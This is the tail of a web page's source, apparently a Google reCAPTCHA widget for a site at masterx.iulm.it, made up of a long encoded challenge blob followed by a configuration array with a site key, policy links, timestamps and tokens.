vCkjBYw5XDhMKycsKZw5rCjsO8w7bCp2vClRUjHcOfCjbDkXzCik8DJMOAHj4Dw7BSGzVULsOAwojCuMKZQsKXw4rDoXgewqwEwoDCpg3DlcOuw5hwwq/DjwjDlVzDsGVvKsOCMR/DjBXDkDLCksOzw6Uvw7nCkMOIMQbDoTpMw7p7bsKBNWrDqik6a2LDisK2f1pQwrtCw496wrUtwq1kXMKKCMOZw5wzwog5L8KJKsKGwoQzw6HCpHZ5woQOwqDDv8KWwqPCiDdrwpPCocOFAsOBw4DDo8OswrUhbAduBMO3asK8MR0Kw5crCcO0wr/DkR41HSDCtMKlwq9LCcK0ZkXDjsKbD2BWwp9xwpbCkXvDlWRCGEnCusKsO8OZwoJdc1dOAyt9Z8KIw60ICMOhNsOaXDRDwq3CiMKFwolbR0LDrkzCp8KFayxdW8K+EQDCrHXCrjppTz9rw7vCjsKhwrPCmTnCp8Owwq4ifsK3w5nCpx/[base64]/DszNCeDBZXMOoLR0nwp/DpjnDhsOywoLDs8O7w57CuB/Dry8pw7rDizrDpEQ9w4bCucKoWsKJw77DucOmwpwQwqZUw7PCiEMGw69zw4h3WcKuwrLDjcOAPMKswrjCoTzCk8KAwovCrMKfdUjCrcOvwpckw4Abw7kBw6lAwqPDgW/DhMKPw5LDnsO+w7DDg8ObwrZxw7zDijPCi1wzwrvDkAXCj8OgBRhgdAvDj1PCuywTB3Aew7vCuMKPwr/DnsOWN8OmIDt3w4M9w7sTw4TDs8OYwoBVG8K5ME4dF8Kgw7UTw7Z8Zh1rw74XdMOVw4cjwpzCqMK1w7AXwrrDscKjTsKQKsK6Z8O4w5DDlcO0wp4mTzAbclA/PcKbw6TDo8KBw5fChMKxw7Qdwq9IDjULcDTCjntRw64EJsOHwp7CqirDh8K/[base64]/CkcOvw6jCncOvURTDrSHDtCRYwoFbw6RpOFcHwoTDu8OePTVMIcO+w7pfa3scwodEGTzCtVYKe8OdwotwwqBVOsORVsKYeCYZw47CtQdRNik6fcOxw6QRV8K1w5jCnnE/[base64]/CvmTDpsK5w50Kc0Z4wpLDjz3DrmJAR08rfMOww5doEAxuXcOOwrPDssKDVcK+wqAgHUQkBMO9w6Z3MMKUw57DtcO4X8OFLygvwojDi27DhsO4fRDCrcObTVkuw6HDt1LDokPDnn4Ywp9Lwq5Uw6h4wrLChFnCpw/CkFNvw5kTwrsvw6HDpsOIwozDgsOkQ1/Du8OhGi1ew7QKwqtPwqcLw7NPJS55w63ClsKSwr7DiMK1w4RleGAvwoZZbQzCpsOowpbChcK6wo4/w4wIB15nCAlXOERXw4gTwrLCpcOHw5XCvwjDh8Orw7rDsVVLw6hAw7Fsw7vDkCzDo8Kww4TCu8Kzw6nCu1NmVcKsR8ODw5lUdMK4w7/Ds8OqI8OHbMKjwr3Cn1sJw6t0w5XDiMKDDsOJPGXCncOxwp9Nw6/DtMKlw5nDnWgLwq7DpMOUw5Z0wrPDh3BCwrZcOcORwpzDrcKTFQzDm8OVw5BDe8OLJsONwpXCmTfDjCIJw5LDiycqwqtyMMKGwqFGC8KbQMO+KRVFw4VuccOtXMO3NcKPTcK0eMKWbwZMwpV/[base64]/w4ATw7BUIFMNw4bDgTPDsB/Dv8O9MsOiGHrDtC1jR8OEw5rCi8OewqDCqG41CQDDo0vCtsONw7nDtQjCghDCj8KEehjDr0nDnULDtT3Dj0HDu8KNwr4eWMKsfHLDrUB2DCbDm8KCw4ocwrAGS8ONwqJXwrfCvMOcw5IPwrbClMKDw7HCsF/[base64]/CksOLKCrCr8OowoZKwoRlb2xSVhnDqk5lwrjCisOuUFw2woHCvijDsxMQfsKpfV55TCQEKcKMX0loHMOxNcKZeHvDmcO1R0zDmMK9wrZVfUfCk8KPwq3DuGXDjz7Dsm51wqTCu8KyCsKZfMKyIh7DocO/VsKUwpDCnDvDuhRMw6HDrcKJw4HCuTDDjBvDtsKDScKUQhFebMOKw4DCm8K0w4M2woLDg8O5ZMKDw5JPwp0EUynDjMKMw5YODCYpwqIBLxTChX3CvznCukp2w6oxDcKKwonDlDxwwo1SJ2DDjyzCt8KLPXEgw7YvbcO2woUnVMKGw5UkGVPDom/[base64]/BloTFm3CnxlBwo/DoQlSw7x2DQMvdMKeB8KTwrQeBMK8KBA9wrIYWcOlw58yY8Oqw4pvw5orAivDusOOw6d3H8Kkw7I1ZcOwXh3Cu3DCuGHCuCPCnSHCsxh6bsOTXsOkw6spLwwjJMK/w6vDqggwAMKrw592XsKVCcOxw40lwr0ow7ckw6HDghfCvcOHesORIcOmE3zDh8KzwoMOX07Dti18w4VbwpHDniouwrEcQXEdXU/DlXM3K8Kpd8Kcw6xEEMOjw5XCssKbwp0hOlXCg8Kew6zCjsKxVcOiWD1ODDB8wpQawqQKw6V8w6/CkTnCnMOMw7gKwphSO8O/[base64]/DscOewqcmw6spacKSOkrCv8KdAsOBwr3DsjEww5jDocOPHy5BQsO3NjsLXsOcPmPDtMKSw5/DqUBOLTcPw4TCncO0w6dtwrPDsHDChABaw5/CkSJPwrAFbDo0bkLChsK+w5HCtcKow7cyHQrCsiVSwpx0AMKTdMKGwpLCl1c9cj/[base64]/[base64]/CjjcJw4vDosOPLMK5UsKkNXJCw79ew4hfw65UCgMFS07CngzCuMOqFgs1w4/CrMOIwojCuxNIw6AdwozDiDjDkTgCwqXDuMOBBMOBF8Kow7xIEMKtwp81woPCqsKORgQAXcOWf8K8w5HDoVo7w70fwp/CnUjCk3dFWsO0w74SwqcCW0fDnMOODVjDnFxqaMKfOGPDokTCmVDDtS10EMKsKcKXw7XDlMO+w63DgMKsS8K7w7/Dj3PDt33ClBskwqQ6wpM4wosrJcKww7TCicOsMcKdwo3CvwPDicKDccODwq7CgsOyw6PChMKBw69fwpArw79ARTLDgBPDmnorbMKLTcKkP8Kvw77DgTJvw6pJTD/[base64]/[base64]/CgMK+ZcKrLTNdS19VasORRcOFw7Zew4jDvcKuwprCpMKWw7jCm3Zbej8+AHR8JBpdw4TDksObJcOjCBzCk2XClcKFwp/[base64]/GcOewrXCk8OQwop5wqFRLsOcKsKBO8KXworCn8KuwqDDnWPCjQvDn8KsZcK7w7bCm8KlUcOtwqElHhHCmBDDnWhwwrTCpD8lwpTDtsOnLsORX8OjFSDCiUjCrMO+UMOzwq5ww6zChcK+wqTDkiUUNMOMKlzCoXjCt2LCmXbDjignwo8zH8Ksw4jDocOqw7l4ak/DpHZ4FAHDrsO/c8KBSxBIw44Wf8K1d8ORwrrCjcOuFC/DhMK7wofDnQFNwobCr8OiPMOCbMOCPm/CpsKqMMO/[base64]/Dg8KZw7XCqEDCicOlbjM+wrLDvmYiGcK+wp3DgcODXcOULMOvwqbDlWhxHEfDizfDi8O9wqvDiFfCuMOXPTfCsMK/w54od0zClGXDgwPDp3jCsT53w4rDsWRzVhUjRsKvbBIycwbCssKSH0kIW8OhFcOcwqskw4ZyUMKLSFoYwonCucKCHxHDicKUA8O0w4J7wqEuXABBwq7CmkjDuV9IwqpcwrgDE8Ogwp9BaC/ChsKfSXoJw7LDkMKtw4LDiMOVworDumPDkBTDoVLDpnfDlcKZVHXCtVgyH8Otw516w6zCpxjDvsOeA1LDgmnDtsO0R8OTOsKfwp7DiFI4w5YrwrMFCcKkwrZ4wrDDvXDDq8K0FHfCgAYof8OPLn7DpCQcHGVlQcKpwr3CisO/w5lkFl3DgcKbYycXwq4OAwfDsXjCocOMHcK/ecOHesKQw4/ClyLDk1nCnsKew4VKw4ZZJcK9wqfCiCzDoE/CvXfDi0HDhgTCoULDvAEFX0PDv3xYWBhzbMKkSgrDi8KKwpjDocKfwpZUw7Eaw4vDh3PCq3JzMMKpOyQzbCHDksO9DBXDpcOWwqrDgR1ZO3nCk8K2wqBVXMKGwpwkwrItIcKyTBYnEMOIw7RtYUhiwrISasOuwqoJwoZ6DcOXdxvDjMKDw4cxw4/[base64]/CtSI8F8OPan7Ds8KhY8KFwqsLAlzDlcKJJEnCp8KcWHVzIMOuLMKuIsKvw5vCgsOHw4l/UsOKHMOUw6cCNlXDmsKMaX/[base64]/DmltqwqLCr8KnwoIFwprDjcOUwpvCrMOBFH7DmzLCu1vDh8Kmw4lvaMKYfcKUwqhjJTPChXXCgl02wr0FNBXCn8K+wpnDsE0dBn4ewpkawqolwo9KY2jDj3zCo0o3wqt7w7gCw558w5fDjy/Dn8Kiwo7DkMKqbxszw67DgxLDl8Kwwr3CrR7CjEkkdV5Vw7vDryfCrAJ0IcKpdcO+w6otLcO2w4jCqcOuBsOvBm9UMS0TTMKBT8KXwpZ7LkjCuMO1wqckOA4Kw5wODQ/DikPDvHMnw6XDoMKQHgXCgSF2eMOuIsKNw5bDlBIZw45Jw4fCr0VnDMObwrbCrcObwp/[base64]/[base64]/TcORw6Q/dSvDuMOtwqB0BhNewoZfesKDYCjCtFkXwoTCqVDDojY9J1xJBGTDiBYuwp3CqcOmIQ12HcKfwqBsQ8K4w6/DnHcEDnIQccKQZ8KwwqHCnsOPwoJQw53DuiTDnsKOwpspw5ttw6IvQ3TDq3Etw4bDr0rDhMKPZsKhwos/wrfCgMKTfcOjT8KhwoE+YUvCvDxCJcKtWMO8HsK/wpYJKnTChsO5Q8Kvw4LDosObwpUIJjVvw5vCusOdO8OzwqEqfVTDkD/CmMOHd8KvGW0ow5/[base64]/Cr2pKMhl1EEtGXcKPLwVjw6HDicKSKwNKAcO6DjhAwqXDgMOpwpdOw67DgVLDt3PCm8KoEEHDgFU7NFZOAXgyw5pOw7zCgHnCu8OJwr/CvXcpwoHCvF0jwqDCkTcHHxrCq0bDpsO+w7Msw4DCmMOfw5XDmMKIw4VdSXUvDMKPZ3QTw5/[base64]/DucOgd1jCr8OXw47DkgbDoGHDoTPDqwwSwq3DqMK2w7vDo3EfL2FVwoh2eMOQwp0Ew63CoAPDuAPDv1Z2VCXCoMOxw4vDvcOKbS7DgnTCtHrDpzfCkMKzRcO/PMOywpESJsKDw4ojcMKywq86NcOpw4heUlp6bkrCvsO6NT7ChinDpUrDnQbDmGRqLsKWQikIw4/DicKQw44kwp1LEMOgfQrDoQbCtsKFw7Jhb0bDicOkw7YyMcOvwonDoMOlMsOlwpDDglQNwpLClhpfGMKpwpzCkcKOYsKOBsOPwpUbUcKDwoNGZMOIwqzDkDjCkcKdLV/CvsK0RsOIMcOEw7XDjcOJbSnDqsOmwpDCmcODc8K+wpvDmsOCw5JHwrMzEB4sw75BDHltQQnDrFTDrsOTIcKkUsOYw7UVJMOBOsKYw54Uwo3CnsK+w5HDiTDDrcKifMKyYy1qYxjCu8OkBsOOw6/DvcKxwotQw5LDnxAdJGLDhiAYdAcWMEY3w4gVK8Onwq9MBizCtDPDpMOTwrFQwrFoHsKjO0jDsScIbcKXYhwFw5LCscOTd8KPXnhYw71tC3/CkMOtSSrDoh4dwp/Ct8KHw6QEw5zCnMKZS8ObX17DuzbDjMOKw6/[base64]/DmGHDlcK5w7UOwrgBTWp1wqVxKsOMwr4wOybCtynCjTdjw4Nww5RHUGjDkSbDjsKrwo94CcOSwp3CgMOHSHsFw4s+MwQCw4hJGMKuw54lwotawpp0dsKWJsKGwoZNaC5xLn/ClBZOaTTDr8KwM8OkGsO3EsOBWVBKwp8bUA7Cn0HDlMK7w63Du8KZwrYUJX/DgcKjM1rDllV2MwFGIcKMHsKSTsK+w5rCsjDDh8Oaw5/[base64]/bHZFwpXDjRdIw4bDsMKWMi7DvsKWw5IfOwHClhhOw7A7wprCnQk7TMOqZkRAw5w5J8K1wocXwpt4c8OkU8ORw4ZIAgjDpVvCtMKLLsKkGcKnLcK8w5nChcO1wq42w5fCrksjw4vCkTDDqEkQwrMvAcKGIzrCgcOlw4DDrsOxfsKjVcKQFWErw6lmwpc/DsOOwp3DlGrDo3hePsKNJsKuwqjCscKmwoPCp8O4woTCv8KAesOvJw4wIcKfDXTDr8Ouw5kXexpPCmnDpsK5w5vCmRFzw6tPw4pRfxbCrcOuw5fCmsKzwqFZKsKkw7bDgWnDn8KWBhYrwqfDunAtCMOww7Q9w7s/ccKnShoOYWh7w7xzwoLDvw4lw4nCh8KUUGDDhsKQw77Dv8OBwqDCsMK1wol3wrRRw6LDv0tewrfCmEEcw73Dj8KzwqR8wpvCrh4hwr/CqGHCncOXwrgKw40eWsONBiNMwrfDqTTCulTDn17DsVDCisKdDARYwo4Yw7/DmhDCrsOXwog/wpJWfcK8wovCjcOCwozDuzwtwo3DrcOiHF8rwqjCmB1/Z2Bgw57CmmwUF2nClQTCn0HCjcO+wofDhnDDiV/CjMKbYHV9wrrCv8K/woTDhcOdKMKwwrJmUgLChCcowqjDh2kCbcOLdcKxXjLCgcOcLcKgDsKnwpkfworCkVnDscKLacOhPsO9w7l1dMODw49cwpzDosOyTW0AV8Kdw5AneMKId27DhcOYwrNPScOdw4HCnzTCjlo3wrd7w7RJfcKfL8OWHSHChkVmVcO/wozDncKewrDDjsKEw7HCnDLCoGjDncKhwpPDm8Ocwq3CuQLChsKdSsKONSfDn8OcwqbCtsOlw6LCgMKcwp0occKewplgSEwOwo4hw6YlNcK9wpfDnQXDkMO/w6rCncOOMX1MwpclwpPCmcKBwoRuOsKQHHrDr8OVwrDChMOZwovDjQ3DhQLCsMOaw5TCt8OUwqcAw7ZwEMOPw4QWwrJ5bcOhwpIoBMKaw59PR8KewotEwrtxw4/Cr1nDlgzCkzbDqsOLacOHw5B0wrbDm8OCJcO6XiBYA8KZZTBGLsO8GsKSFcOraMOFw4TDsWDDmMKIw5LChSLDvTxxdSDDljgVw7dPw5k5wofCrV/DgDvDhcK6H8OCwrtIwqDDkMK7w7DDoGVMNMKwIMO9w7vCu8OxPjpoPgXCok0Wwp/DmFZUw5jChVPCvHF/woQwT2TCvcOow54Mw5fDr0VBJsKLKMKlNcKUVy9iP8KlIcOEw6djegLDiDfChcKCHlFcOQIUwoMdOsK7w4RIw6jCtERFw4HDhSvDosOyw4vDjAPDixjDkhljwqrDogI1YsO6EEbCrhrDjcKAw74RSTZ0w6kXIMKLXMKjACApaxvDmlvCiMKAIMOACMOZVF/CosKaRcOhVW7ClDPCncK4NcOwwoTDqTUgSwYtwr7DvMKlwozDisOUw5vCucKWPTxow47CvnzDpcODwp8DbXbCgsOnVQdOwpbDp8KRw61/w6TCgzM3w7Ahwqh2cmvDiQYKwqjDpMOxL8KKw6ZffitQJQfDl8K1DBPCgsO8GVp/wr/Crjpuw6fDn8OuecKOw4LDr8OSc2YkAsOnwrspdcKWcH4nNMKfw7DClcOPwrbCq8KmasOBwqk4GsOhwrTCtjXCtsOwYELDqSY5woR9wqHCnMK4wrtebTjDtcOVJk1sMF5twofDomdrw5/CocKld8OaUVBLw5U8P8KbwqrCj8O4wo7DusOhXVsmDjRpeGIYw6HCq0BoY8KPwoZcwrY7GcKeNcK/JsKjw6PDqsK4C8O1wp7CscKMw6wKw649w45rf8KlYGVmw6bDjsONwqfCpsOHwobDpC3CjHXDuMOlw6ZHw5DCs8KMSsK4wqhpVcORw5zCnAckLsKCwqYgw5cKwp3DmcKfwoo9JcK9fsOlw5zDrXXDiVrDmUZvXX8iHmnCt8KcB8OWOGRPF1XDhDVfMgg3w5gUZH/[base64]/DiV5ULcKsw5XCtsKBHxpmw4TDhlhDw7/DtGBiw7/DhsO/JGPDp2/CpsKbDxZzw6/DqMOKwqU0wo/ClsKJwpRSw5zDjcK7P3EEZCxyAMKdw5nDkTsaw54HIW7Dj8OIOcKgNsO7Tic3wpnDkjh/wrLCjm/DkMOow6sUOMOvwrhgesK4bcONw6AJw4bDv8OVWRbDlcKkw4rDi8O9wq3Cv8KGfAAVw6MCZ3XDt8OowqTCqcKww6rCrsORw5TCkwfDoBtAwpDDnsO/[base64]/P8KXJ8KBw7TClsK6w5jCtxHCvQAtZgxqSQzDgsO5ScKgCcK3IMOjwq8CLj9Fam/DmCTCr1wPworDmCU9ScKDw6LCkcOywqxEw7NSwqnDscK4wqvCncOFEcKSw5LDkMOWwrgOaTbCoMKNw7DCr8KCNWfDtcO9wqbDn8KOBj/DowB+woRQMsKBwoDDnjhdw4kIcMOZXGoOU3FiwqrDmn8tFMORb8KTIGVgU2dpK8OGw6/CicKkX8KJOw53AjvChAgOVB3DtcKcwpPCjULDqTvDmsOtwqfDuy7DlAzChcOgFcKvHcORwq3CgcOfEsKAScOPw53Cpg3Cj3HCn0EUw6vCksOyJFBawrDCkT9zw6Fnw51swqRBI1oZwpInw5BBQiJ5V0jDs2nDi8OpdTluwq48QhTCp0Y5Q8K9Q8Opw7DCoBrCv8K2wo/[base64]/[base64]/Dg1jDg0JQY8Kgf3I+SlRlScK/G8O9w7bCihPCn8KEw6huwpXDgAzDrMObVcOtIsORNFxzdnorw7gqcFrCiMKzA05swpfDnVpbG8Kue3TClRrDsmdwBsOXDnHDucOMwrzCpGs/wpXDhQZUGMONNnN4XUDCjsK9wrhWV2LDksKywpDCh8K4w6QlwrrDpMODw6DCjX3DsMK1w6rDgTjCrsKqw6rDmsO4BRrDpMKcIcOJw4oYGsKzJMOrHMKKI2QKwq4hd8OHD0jDo3jDmGHCocKwZg/CrH/CrMOYwqPCl17CpcONwpYRO1IIwrUsw5YZwpXCk8KUVMK8I8KmIA7Cv8KRTMOffiVMwpbDp8OjwqTDusKSw7jDhsKqw6RhwoDCs8KUa8OtLMOAw7Fyw7YxwoEnCm3DjsOEdMOdw7EWw6Iywro8KXZ/w5BBw4h1CMOQHwVAwqvDvsO+w7PDu8KZagHDowvDiy/Dhn7Do8KLJMOYNDfDm8OYL8Obw6s4PAvDmXrDgDvCtkg/w77CrhE9worCs8OEwo1/wqFuDE3Cs8Kcw4AoQVddUMO7wrPDjsK+e8OuIsKDw4NiCMO/wpDDlMKkCkdSw7bCj35LTUwjw77Cj8KaT8O0XTnDlwlYwqwRZVXDusKhw5p3eWNaLMKsw4kjeMOVdMKdwr5ow5R7WDnCnAkGwoLCpcKvB2A4wqQ6wq4+asKSw7zCjkTCl8OOZcOXwqXCqB9RDyHDisOMwrzCiTLDpmU/wopDI2HDncKcwoAAUcO4N8K3GwRCw4zDmn8qw4hCdnPCjcKfImhiw6hRw5rCh8KEw44XworDscO3TMK5wpsAZyIvJxkQM8KAOcK0w5k7w44bwqpFWMOzPzFKEmYBwp/DjWvCr8OKVlJbRCNIw5vCqG8cbHpvcXvCiH3DlTQsZAQEwqTDiwrDvwRAe1IvWEY1J8Kzw5MBZA3CqsKNwrQpwpora8OsBcKhNiVWJMOEw5hZw5d6w53CvsOPbsOlFTjDu8KpKMKjwpXDtD8Gw4jDvBHDuhnCkMO9w6PDlMODwp4/w6AwCQcawoE5JAppwqHDjsOPM8KSw7DCtMKQw4MDB8KWDRBwwr83L8K7w6kww4duX8Klw45xw54ewpjCn8ONAQ/[base64]/CtG8wwqUHw712JcKAeMODw5V5wqhvwoHDj13DtU01wrE\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qt0UQdRiUlVuatFD6hGIDeBcBg4N4dHgP/g5Y2VYwVo\\u003d\x22,1,0,null,1,1769604273937,0,0,[93,236,76],null,[153,125],\x22RC-q7Q0PJZfN_Autw\x22,null,null,null,null,null,\x220dAFcWeA7qZeT78XSySUAa-F6IupQenyKOcRt4DpsfDpV4jMKIm5zq-wqB3C3LhZNWXisSUTxAPLReJiBiKULn3Xtz6zc2itfu4g\x22,1769687073899]");
    </script></body></html>